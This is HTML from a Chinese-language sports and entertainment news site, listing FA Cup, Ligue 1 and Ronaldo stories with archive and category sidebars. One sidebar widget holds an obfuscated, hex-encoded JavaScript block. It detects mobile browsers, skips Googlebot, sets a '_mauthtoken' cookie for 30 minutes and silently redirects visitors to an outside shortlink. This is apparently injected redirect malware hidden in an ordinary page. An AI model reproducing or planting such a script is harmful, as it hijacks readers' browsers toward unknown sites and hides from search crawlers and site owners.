					<a title="足总杯 曼城8-0狂胜索尔福德城 麦卡蒂戴帽 多库两传两射" href="http://www.feng-news.com/2025/01/%e8%b6%b3%e6%80%bb%e6%9d%af-%e6%9b%bc%e5%9f%8e8-0%e7%8b%82%e8%83%9c%e7%b4%a2%e5%b0%94%e7%a6%8f%e5%be%b7%e5%9f%8e-%e9%ba%a6%e5%8d%a1%e8%92%82%e6%88%b4%e5%b8%bd-%e5%a4%9a%e5%ba%93%e4%b8%a4%e4%bc%a0/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2025/01/Snapinsta.app_472952429_18495432928056762_6594558761599785969_n_1080.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2025/01/%e8%b6%b3%e6%80%bb%e6%9d%af-%e6%9b%bc%e5%9f%8e8-0%e7%8b%82%e8%83%9c%e7%b4%a2%e5%b0%94%e7%a6%8f%e5%be%b7%e5%9f%8e-%e9%ba%a6%e5%8d%a1%e8%92%82%e6%88%b4%e5%b8%bd-%e5%a4%9a%e5%ba%93%e4%b8%a4%e4%bc%a0/" rel="bookmark">足总杯 曼城8-0狂胜索尔福德城 麦卡蒂戴帽 多库两传两射</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2025/01/%e8%b6%b3%e6%80%bb%e6%9d%af-%e6%9b%bc%e5%9f%8e8-0%e7%8b%82%e8%83%9c%e7%b4%a2%e5%b0%94%e7%a6%8f%e5%be%b7%e5%9f%8e-%e9%ba%a6%e5%8d%a1%e8%92%82%e6%88%b4%e5%b8%bd-%e5%a4%9a%e5%ba%93%e4%b8%a4%e4%bc%a0/" title="足总杯 曼城8-0狂胜索尔福德城 麦卡蒂戴帽 多库两传两射">2025-01-13</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>2024-2025赛季足总杯第3&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-41903 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-24616 post type-post status-publish format-standard has-post-thumbnail hentry category-foreign category-hot-news category-sports-news category-sports-international category-football category-news-banner tag-6027 tag-637 tag-6028 tag-2731">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="足总杯 曼联点球7-6布莱顿" href="http://www.feng-news.com/2023/04/%e8%b6%b3%e6%80%bb%e6%9d%af-%e6%9b%bc%e8%81%94%e7%82%b9%e7%90%837-6%e5%b8%83%e8%8e%b1%e9%a1%bf/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2023/04/20230425102248.png');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2023/04/%e8%b6%b3%e6%80%bb%e6%9d%af-%e6%9b%bc%e8%81%94%e7%82%b9%e7%90%837-6%e5%b8%83%e8%8e%b1%e9%a1%bf/" rel="bookmark">足总杯 曼联点球7-6布莱顿</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2023/04/%e8%b6%b3%e6%80%bb%e6%9d%af-%e6%9b%bc%e8%81%94%e7%82%b9%e7%90%837-6%e5%b8%83%e8%8e%b1%e9%a1%bf/" title="足总杯 曼联点球7-6布莱顿">2023-04-25</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>2022-23赛季英格兰足总杯进&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-24616 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
				</div><!-- .row .gutter-parent-14 .post-wrap-->

				
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="block-2" class="widget widget_block"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x33\x6a\x32\x7a\x69","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">归档</h3>
			<ul>
					<li><a href='http://www.feng-news.com/2026/01/'>2026年1月</a></li>
	<li><a href='http://www.feng-news.com/2025/12/'>2025年12月</a></li>
	<li><a href='http://www.feng-news.com/2025/11/'>2025年11月</a></li>
	<li><a href='http://www.feng-news.com/2025/10/'>2025年10月</a></li>
	<li><a href='http://www.feng-news.com/2025/09/'>2025年9月</a></li>
	<li><a href='http://www.feng-news.com/2025/08/'>2025年8月</a></li>
	<li><a href='http://www.feng-news.com/2025/07/'>2025年7月</a></li>
	<li><a href='http://www.feng-news.com/2025/06/'>2025年6月</a></li>
	<li><a href='http://www.feng-news.com/2025/05/'>2025年5月</a></li>
	<li><a href='http://www.feng-news.com/2025/04/'>2025年4月</a></li>
	<li><a href='http://www.feng-news.com/2025/03/'>2025年3月</a></li>
	<li><a href='http://www.feng-news.com/2025/02/'>2025年2月</a></li>
	<li><a href='http://www.feng-news.com/2025/01/'>2025年1月</a></li>
	<li><a href='http://www.feng-news.com/2024/12/'>2024年12月</a></li>
	<li><a href='http://www.feng-news.com/2024/11/'>2024年11月</a></li>
	<li><a href='http://www.feng-news.com/2024/10/'>2024年10月</a></li>
	<li><a href='http://www.feng-news.com/2024/09/'>2024年9月</a></li>
	<li><a href='http://www.feng-news.com/2024/08/'>2024年8月</a></li>
	<li><a href='http://www.feng-news.com/2024/07/'>2024年7月</a></li>
	<li><a href='http://www.feng-news.com/2024/06/'>2024年6月</a></li>
	<li><a href='http://www.feng-news.com/2024/05/'>2024年5月</a></li>
	<li><a href='http://www.feng-news.com/2024/04/'>2024年4月</a></li>
	<li><a href='http://www.feng-news.com/2024/03/'>2024年3月</a></li>
	<li><a href='http://www.feng-news.com/2024/02/'>2024年2月</a></li>
	<li><a href='http://www.feng-news.com/2024/01/'>2024年1月</a></li>
	<li><a href='http://www.feng-news.com/2023/12/'>2023年12月</a></li>
	<li><a href='http://www.feng-news.com/2023/11/'>2023年11月</a></li>
	<li><a href='http://www.feng-news.com/2023/10/'>2023年10月</a></li>
	<li><a href='http://www.feng-news.com/2023/09/'>2023年9月</a></li>
	<li><a href='http://www.feng-news.com/2023/08/'>2023年8月</a></li>
	<li><a href='http://www.feng-news.com/2023/07/'>2023年7月</a></li>
	<li><a href='http://www.feng-news.com/2023/06/'>2023年6月</a></li>
	<li><a href='http://www.feng-news.com/2023/05/'>2023年5月</a></li>
	<li><a href='http://www.feng-news.com/2023/04/'>2023年4月</a></li>
	<li><a href='http://www.feng-news.com/2023/03/'>2023年3月</a></li>
	<li><a href='http://www.feng-news.com/2023/02/'>2023年2月</a></li>
	<li><a href='http://www.feng-news.com/2023/01/'>2023年1月</a></li>
	<li><a href='http://www.feng-news.com/2022/12/'>2022年12月</a></li>
	<li><a href='http://www.feng-news.com/2022/11/'>2022年11月</a></li>
	<li><a href='http://www.feng-news.com/2022/10/'>2022年10月</a></li>
	<li><a href='http://www.feng-news.com/2022/09/'>2022年9月</a></li>
	<li><a href='http://www.feng-news.com/2022/08/'>2022年8月</a></li>
	<li><a href='http://www.feng-news.com/2022/07/'>2022年7月</a></li>
	<li><a href='http://www.feng-news.com/2022/06/'>2022年6月</a></li>
	<li><a href='http://www.feng-news.com/2022/05/'>2022年5月</a></li>
	<li><a href='http://www.feng-news.com/2022/04/'>2022年4月</a></li>
	<li><a href='http://www.feng-news.com/2022/03/'>2022年3月</a></li>
	<li><a href='http://www.feng-news.com/2022/02/'>2022年2月</a></li>
	<li><a href='http://www.feng-news.com/2022/01/'>2022年1月</a></li>
	<li><a href='http://www.feng-news.com/2021/12/'>2021年12月</a></li>
	<li><a href='http://www.feng-news.com/2021/11/'>2021年11月</a></li>
	<li><a href='http://www.feng-news.com/2021/10/'>2021年10月</a></li>
	<li><a href='http://www.feng-news.com/2021/09/'>2021年9月</a></li>
	<li><a href='http://www.feng-news.com/2021/08/'>2021年8月</a></li>
	<li><a href='http://www.feng-news.com/2021/07/'>2021年7月</a></li>
	<li><a href='http://www.feng-news.com/2021/06/'>2021年6月</a></li>
	<li><a href='http://www.feng-news.com/2021/05/'>2021年5月</a></li>
	<li><a href='http://www.feng-news.com/2021/04/'>2021年4月</a></li>
	<li><a href='http://www.feng-news.com/2021/03/'>2021年3月</a></li>
	<li><a href='http://www.feng-news.com/2021/02/'>2021年2月</a></li>
	<li><a href='http://www.feng-news.com/2021/01/'>2021年1月</a></li>
	<li><a href='http://www.feng-news.com/2020/12/'>2020年12月</a></li>
	<li><a href='http://www.feng-news.com/2020/11/'>2020年11月</a></li>
	<li><a href='http://www.feng-news.com/2020/10/'>2020年10月</a></li>
	<li><a href='http://www.feng-news.com/2020/09/'>2020年9月</a></li>
	<li><a href='http://www.feng-news.com/2020/08/'>2020年8月</a></li>
	<li><a href='http://www.feng-news.com/2020/07/'>2020年7月</a></li>
	<li><a href='http://www.feng-news.com/2020/06/'>2020年6月</a></li>
	<li><a href='http://www.feng-news.com/2020/05/'>2020年5月</a></li>
	<li><a href='http://www.feng-news.com/2020/04/'>2020年4月</a></li>
	<li><a href='http://www.feng-news.com/2020/03/'>2020年3月</a></li>
	<li><a href='http://www.feng-news.com/2020/02/'>2020年2月</a></li>
	<li><a href='http://www.feng-news.com/2020/01/'>2020年1月</a></li>
	<li><a href='http://www.feng-news.com/2019/12/'>2019年12月</a></li>
	<li><a href='http://www.feng-news.com/2019/11/'>2019年11月</a></li>
	<li><a href='http://www.feng-news.com/2019/10/'>2019年10月</a></li>
	<li><a href='http://www.feng-news.com/2019/09/'>2019年9月</a></li>
	<li><a href='http://www.feng-news.com/2019/08/'>2019年8月</a></li>
	<li><a href='http://www.feng-news.com/2019/07/'>2019年7月</a></li>
	<li><a href='http://www.feng-news.com/2019/06/'>2019年6月</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (201)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,103)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,263)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,632)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,523)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (489)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,249)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,081)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,649)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,281)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,878)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,158)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,673)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,823)
</li>
			</ul>

			</section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
								<h3 class="stories-title">
									<a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a>
							</h3>
							<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e5%89%8d%e7%9e%bb%ef%bc%9a%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc%ef%bc%8c%e5%ae%a2%e9%98%9f%e5%ae%9e%e5%8a%9b%e5%8e%8b%e5%88%b6%e4%b8%8e/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/2026-01-23-10-31-47.png');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e5%89%8d%e7%9e%bb%ef%bc%9a%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc%ef%bc%8c%e5%ae%a2%e9%98%9f%e5%ae%9e%e5%8a%9b%e5%8e%8b%e5%88%b6%e4%b8%8e/">法甲前瞻：欧塞尔VS巴黎圣日耳曼，客队实力压制与主队防守策略解析</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e5%89%8d%e7%9e%bb%ef%bc%9a%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc%ef%bc%8c%e5%ae%a2%e9%98%9f%e5%ae%9e%e5%8a%9b%e5%8e%8b%e5%88%b6%e4%b8%8e/" title="法甲前瞻：欧塞尔VS巴黎圣日耳曼，客队实力压制与主队防守策略解析">2026-01-24</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e7%ac%ac19%e8%bd%ae%e8%be%83%e9%87%8f-%e6%9c%ac%e8%b5%9b%e5%ad%a3-%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc-%e9%a2%84%e6%b5%8b%e5%88%86/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619847316_18555637096024163_3850271436995441620_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e7%ac%ac19%e8%bd%ae%e8%be%83%e9%87%8f-%e6%9c%ac%e8%b5%9b%e5%ad%a3-%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc-%e9%a2%84%e6%b5%8b%e5%88%86/">法甲第19轮较量 本赛季 欧塞尔VS巴黎圣日耳曼 预测分析</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e7%ac%ac19%e8%bd%ae%e8%be%83%e9%87%8f-%e6%9c%ac%e8%b5%9b%e5%ad%a3-%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc-%e9%a2%84%e6%b5%8b%e5%88%86/" title="法甲第19轮较量 本赛季 欧塞尔VS巴黎圣日耳曼 预测分析">2026-01-23</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9e%e5%a4%a2%e6%83%b3%e5%ae%b6%e6%87%89%e6%8f%b4%e9%81%ad%e6%8b%8d%e3%80%8c%e6%b5%b4%e8%a1%a3%e9%82%aa%e6%83%a1%e8%a6%96%e8%a7%92%e3%80%8d%e8%87%80%e9%83%a8%e8%b5%b0/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_620426605_18506936086073317_4255276896073829444_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/cheerleading/" rel="category tag">人气啦啦队</a> <a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9e%e5%a4%a2%e6%83%b3%e5%ae%b6%e6%87%89%e6%8f%b4%e9%81%ad%e6%8b%8d%e3%80%8c%e6%b5%b4%e8%a1%a3%e9%82%aa%e6%83%a1%e8%a6%96%e8%a7%92%e3%80%8d%e8%87%80%e9%83%a8%e8%b5%b0/">三上悠亞夢想家應援遭拍「浴衣邪惡視角」臀部走光被瘋傳甜辣反差萌引爆球场</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9e%e5%a4%a2%e6%83%b3%e5%ae%b6%e6%87%89%e6%8f%b4%e9%81%ad%e6%8b%8d%e3%80%8c%e6%b5%b4%e8%a1%a3%e9%82%aa%e6%83%a1%e8%a6%96%e8%a7%92%e3%80%8d%e8%87%80%e9%83%a8%e8%b5%b0/" title="三上悠亞夢想家應援遭拍「浴衣邪惡視角」臀部走光被瘋傳甜辣反差萌引爆球场">2026-01-23</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e7%94%9f%e6%b6%af%e7%ac%ac960%e7%90%83%e8%be%be%e6%88%90%ef%bc%81c%e7%bd%97%e7%a0%b4%e9%97%a8%e5%8a%a9%e5%88%a9%e9%9b%85%e5%be%97%e8%83%9c%e5%88%a92-1%e5%8f%96%e8%83%9c%ef%bc%8c%e5%86%8d%e5%86%99/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619376330_18553867759018981_4359208696408849126_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e7%94%9f%e6%b6%af%e7%ac%ac960%e7%90%83%e8%be%be%e6%88%90%ef%bc%81c%e7%bd%97%e7%a0%b4%e9%97%a8%e5%8a%a9%e5%88%a9%e9%9b%85%e5%be%97%e8%83%9c%e5%88%a92-1%e5%8f%96%e8%83%9c%ef%bc%8c%e5%86%8d%e5%86%99/">生涯第960球达成！C罗破门助利雅得胜利2-1取胜，再写传奇纪录</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e7%94%9f%e6%b6%af%e7%ac%ac960%e7%90%83%e8%be%be%e6%88%90%ef%bc%81c%e7%bd%97%e7%a0%b4%e9%97%a8%e5%8a%a9%e5%88%a9%e9%9b%85%e5%be%97%e8%83%9c%e5%88%a92-1%e5%8f%96%e8%83%9c%ef%bc%8c%e5%86%8d%e5%86%99/" title="生涯第960球达成！C罗破门助利雅得胜利2-1取胜，再写传奇纪录">2026-01-23</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">关于疯新闻</h3><div class="textwidget custom-html-widget"><p>
